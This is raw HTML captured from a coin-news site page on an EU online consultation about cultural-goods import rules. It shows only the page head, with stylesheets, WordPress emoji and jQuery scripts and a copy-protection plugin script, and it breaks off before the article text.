

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/online-consultation-on-new-eu-cultural-property-import-regulations/
body_size: 41008
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Online Consultation on New EU Cultural Property Import Regulations | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="The European Commission has published a draft of implementing regulations concerning the import of cultural goods into the EU. Everybody is invited to comment before April 21, 2021.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/online-konsultation-zu-neuen-eu-regeln-fuer-den-import-von-kulturguetern/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/online-consultation-on-new-eu-cultural-property-import-regulations/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/online-konsultation-zu-neuen-eu-regeln-fuer-den-import-von-kulturguetern/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2021/04/00survey-2316468_1280.png" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"f9cf05980d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/posts/142481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://coinsweekly.com/online-consultation-on-new-eu-cultural-property-import-regulations/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=142481' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fonline-consultation-on-new-eu-cultural-property-import-regulations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fonline-consultation-on-new-eu-cultural-property-import-regulations%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"ab79be13e2","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
